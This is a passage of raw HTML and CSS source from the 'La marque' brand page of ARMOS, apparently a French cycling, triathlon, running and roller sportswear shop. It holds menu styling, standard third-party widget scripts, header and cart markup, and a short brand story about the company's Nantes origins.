    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>


<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="293";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain{
   justify-content: left !important;
}


    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.armos-sport.com/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>





    
  </head>

  <body id="cms" class="lang-fr country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-4 elementor-page elementor-page-4070102">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTX7Q2DW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="8170102" class="elementor elementor-8170102" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-8062c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8062c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-424f41e elementor-column elementor-col-100 elementor-top-column" data-id="424f41e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7a08aad elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7a08aad" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/fr/content/22-retour-produit">Livraison offerte dès 80€ d’achat - Retour & échange gratuit*</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-221328b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="221328b" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-db2ca2c elementor-column elementor-col-33 elementor-top-column" data-id="db2ca2c" data-element_type="column" id="header_megamenu_logo">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f862e3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f862e3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.armos-sport.com/" data-elementor-open-lightbox="">
                    <img src="/img/logo-16946006982.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-a618ab2 elementor-column elementor-col-66 elementor-top-column" data-id="a618ab2" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2493a0e elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="2493a0e" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
                <div data-elementor-type="section" data-elementor-id="42010000" class="elementor elementor-42010000" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-74e2901 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="74e2901" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-e21c2d2 elementor-column elementor-col-100 elementor-top-column" data-id="e21c2d2" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f9126fe customclubpage_menutopsection elementor-widget elementor-widget-text-editor" data-id="f9126fe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul><li data-parent="custom-club"><a href="https://www.armos-sport.com/content/95-e-shop"><span>E-Shop</span></a></li><li class="submenu"><a href="https://www.armos-sport.com/content/97-boutique-club"><span>Boutique Club</span></a><ul><li><a href="https://www.armos-sport.com/content/98-boutique-club-cyclisme"><span>Cyclisme</span></a></li><li><a href="https://www.armos-sport.com/content/104-boutique-club-triathlon"><span>Triathlon</span></a></li><li><a href="https://www.armos-sport.com/content/105-boutique-club-running"><span>Running</span></a></li><li><a href="https://www.armos-sport.com/content/130-boutique-club-gym"><span>Gym</span></a></li><li><a href="https://www.armos-sport.com/content/106-boutique-club-roller"><span>Roller</span></a></li></ul></li><li data-parent="custom-club"><a href="https://www.armos-sport.com/content/90-custom-club-armos"><span>Personnaliser</span></a></li><li class="submenu"><span>Notre univers</span><ul><li><a href="https://www.armos-sport.com/content/4-la-marque"><span>Histoire de la marque</span></a></li><li><a href="https://www.armos-sport.com/content/92-ambassadeurs"><span>Ambassadeurs</span></a></li><li><a href="https://www.armos-sport.com/content/93-partenariats"><span>Références</span></a></li><li><a href="https://www.armos-sport.com/contactez-nous"><span>Contact</span></a></li></ul></li></ul></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-c3b765e elementor-widget__width-auto header_megamenu_cart elementor-cart--show-shipping-yes elementor-cart--show-view-cart-yes elementor-cart--items-indicator-bubble elementor-cart--show-remove-button-yes elementor-cart--buttons-inline elementor-widget elementor-widget-shopping-cart" data-id="c3b765e" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.armos-sport.com\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__container elementor-lightbox">
                <div class="elementor-cart__main">
                    <div class="elementor-cart__close-button ceicon-close"></div>
                    <div class="elementor-cart__title"></div>
                            <div class="elementor-cart__empty-message">Aucun produit dans le chariot.</div>
        <div class="elementor-cart__products" data-gift="Cadeau">
                    </div>
        <div class="elementor-cart__summary">
            <div class="elementor-cart__summary-label">0 articles</div>
            <div class="elementor-cart__summary-value">0,00 €</div>
            <span class="elementor-cart__summary-label">Livraison</span>
            <span class="elementor-cart__summary-value"></span>
            <strong class="elementor-cart__summary-label">Total</strong>
            <strong class="elementor-cart__summary-value">0,00 €</strong>
        </div>
        <div class="elementor-alert elementor-alert-warning elementor-hidden" role="alert">
            <span class="elementor-alert-description"></span>
        </div>
        <div class="elementor-cart__footer-buttons">
            <a href="//www.armos-sport.com/panier?action=show" class="elementor-button elementor-button--view-cart elementor-size-md">
                <span class="elementor-button-text">Voir le panier</span>
            </a>
            <a href="https://www.armos-sport.com/commande" class="elementor-button elementor-button--checkout elementor-size-md  ce-disabled">
                <span class="elementor-button-text">Commander</span>
            </a>
                    </div>
                        </div>
            </div>
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.armos-sport.com/panier?action=show" class="elementor-button elementor-size-sm">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-cart-solid" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">0,00 €</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-06a1ba5 elementor-widget__width-auto header_megamenu_account elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="06a1ba5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-06a1ba5" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.armos-sport.com/mon-compte">
                                    <i class="fa fa-user"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.armos-sport.com/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <span>La marque</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">

    
          
        
          <header class="page-header">
            <h1>
  La marque
</h1>
          </header>
        
      
    
    
  <section id="content" class="page-content page-cms page-cms-4">

    
              <div data-elementor-type="post" data-elementor-id="4070102" class="elementor elementor-4070102" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-74e7b3ad elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="74e7b3ad" data-element_type="section" id="ancreprocess">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-57d68269 elementor-column elementor-col-100 elementor-top-column" data-id="57d68269" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5206207 elementor-widget elementor-widget-image" data-id="5206207" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/SITE%20WEB%20ARMOS/LA%20MARQUE/IMAGES-LA-MARQUE-ARMOS-LEGENDE.jpg" loading="lazy" alt="" width="1920" height="514">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-5fb94f08 elementor-widget elementor-widget-heading" data-id="5fb94f08" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Une légende celte prend vie.</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26907276 elementor-widget elementor-widget-text-editor" data-id="26907276" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><span style="font-family: Montserrat;"><span style="font-size: 16px;">A la frontière de la Bretagne où l’esprit Celte </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">résonne encore, ARMOS est née en terre Nantaise. </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">Développée par des passionnés de sports, la </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">marque Française imagine les équipements les </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">plus innovants pour le cyclisme, triathlon, running </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">et roller.</span></span></p><p><span style="font-family: Montserrat;"><span style="font-size: 16px;">Conçus pour la performance, les vêtements </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">ARMOS ont été étudiés afin de garantir une </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">protection optimale et adaptée à la pratique de </span></span><span style="font-family: Montserrat;"><span style="font-size: 16px;">chaque sportif.</span></span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2dc8cb8c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2dc8cb8c" data-element_type="section" id="ancreprocess">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-4313e8b elementor-column elementor-col-100 elementor-top-column" data-id="4313e8b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-39dc53a elementor-widget elementor-widget-image" data-id="39dc53a" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/SITE%20WEB%20ARMOS/LA%20MARQUE/IMAGES-LA-MARQUE-ARMOS-V1.jpg" loading="lazy" alt="" width="1920" height="514">                                </div>
                </div>
